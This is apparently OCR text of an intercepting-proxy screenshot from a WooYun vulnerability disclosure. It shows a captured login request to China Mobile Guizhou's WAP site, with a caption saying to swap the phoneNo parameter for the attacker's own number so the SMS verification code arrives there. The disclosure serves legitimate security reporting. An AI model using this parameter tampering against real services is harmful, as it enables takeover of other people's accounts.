 request to http://wap.gz.10086.cn:80 [218.201.201.219]
forward drop intercept is on action
raw params headers hex
POST /wap/app?service=page/xhtmlmp.Login&listener=createSignCodeAndSend HTTP/1.1
Host: wap.gz.10086.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://wap.gz.10086.cn/wap/app?service=page/xhtmlmp.Login&listener=initPage
Cookie: JSESSIONID=13254db5819b2c16fed290d8fb10.wap-cluster-ins-24;
WT_FPC=id=2990455888471be7cd01438840847792:lv=1439371293643:ss=1439370941318; CmLocation=851|851;
CmProvid=gz; cookiesession1=7WRP9N7JEOQQGBUZR6UK71EDGRF8PEPH
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 98
imgstauts=0&phoneNo=150 &vaildateCode=QBVE&signCode=&csrfToken=06090E7C8AF411&loginstatus=2
www.wooyun.org
这里改成我们自己的手机号接收验证码